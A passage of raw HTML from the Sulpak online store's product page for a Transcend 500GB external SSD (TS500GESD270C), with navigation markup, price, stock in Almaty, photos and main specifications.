									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fzhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/vneshnie_zhestkie_diski">Внешние HDD и SSD</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/vneshnie_zhestkie_diski/almaty/1168_22">Внешние HDD и SSD Transcend</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Внешний SSD накопитель Transcend 500GB  TS500GESD270C</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="495293"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="495293"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="495293"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>


                <li>
                    <a href="#" id="availableTab" 
                    class="product__menu-nav-js product__menu-nav-7-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_availability"
                    data-event-value=""
                    data-event-value-num="495293"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Наличие в магазинах</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="495293"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="194"
data-classid="85"
data-name="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
data-code="495293"
data-price="46990.0"
data-brand="Transcend"
data-category="Внешние HDD и SSD"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="07:36:42"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Внешний SSD накопитель Transcend 500GB (TS500GESD270C)</h1>
                <div class="title__block-info">Код товара: 495293</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                            </span>
                            0 отзывов
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=194&amp;classId=85"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=194&amp;classId=85"
       data-product-id="85_194"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="85_194"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="85_194"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="85_194">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="194"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=194&amp;classId=85"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=194&amp;classId=85"
       data-product-id="85_194"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="85_194"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="85_194"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="85_194">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1.webp"
         loading="eager"
         title="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
         alt="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_1_1.webp"
         loading="eager"
         title="Внешний SSD накопитель Transcend 500GB (TS500GESD270C) - фото 2 | sulpak.kz"
         alt="Внешний SSD накопитель Transcend 500GB (TS500GESD270C) - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_2_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_2_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_2_1.webp"
         loading="lazy"
         title="Внешний SSD накопитель Transcend 500GB (TS500GESD270C) - фото 3 | sulpak.kz"
         alt="Внешний SSD накопитель Transcend 500GB (TS500GESD270C) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1_160.webp"
         loading="lazy"
         title="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
         alt="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_1_1_160.webp"
         loading="lazy"
         title="Внешний SSD накопитель Transcend 500GB (TS500GESD270C) - фото 2 | sulpak.kz"
         alt="Внешний SSD накопитель Transcend 500GB (TS500GESD270C) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_2_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_2_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_2_1_160.webp"
         loading="lazy"
         title="Внешний SSD накопитель Transcend 500GB (TS500GESD270C) - фото 3 | sulpak.kz"
         alt="Внешний SSD накопитель Transcend 500GB (TS500GESD270C) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 6 магазинах
            </a>



                            <div class="product__main-info-item product__main-price-buy product__main-price-buy-js product__main-price-buy super-price">
                                <div class="product__main-price-info ">
                                    <div class="product__main-price-wrapper super-price">

                                            <div class="usual-price-block">
                                            </div>
                                                <div class="product__price">46 990 ₸</div>
                                    </div>

                                        <div class="product__main-bonus">
                                            <img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png">
                                            <span>&#x2B; до 1 410 бонусов</span>
                                        </div>
                                </div>

                                <div class="product__main-buy-wrapper">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=85&amp;goodId=194&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(495293, this)"
            data-name="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="495293"
            data-price="46990.0"
            data-brand="Transcend"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="194"
            data-class-id="85"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb"
            data-event-value-num="495293">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                                </div>
                            </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Тип оборудования</div>
                                                <div class="product__main-prop-value">
<a href="/f/vneshnie_zhestkie_diski/almaty/4879_2">SSD </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Объем</div>
                                                <div class="product__main-prop-value">
500 GB                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Форм-фактор</div>
                                                <div class="product__main-prop-value">
<a href="/f/vneshnie_zhestkie_diski/almaty/4881_1">2.5″ </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Интерфейс подключения</div>
                                                <div class="product__main-prop-value">
<a href="/f/vneshnie_zhestkie_diski/almaty/8387_4">USB 3.1 </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Скорость передачи данных</div>
                                                <div class="product__main-prop-value">
520                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Материал корпуса</div>
                                                <div class="product__main-prop-value">
<a href="/f/vneshnie_zhestkie_diski/almaty/13014_15">Пластик </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=495293"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/vneshnie_zhestkie_diski">
                                    <div class="product__main-additional-info__container-text">
                                        Внешние HDD и SSD
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

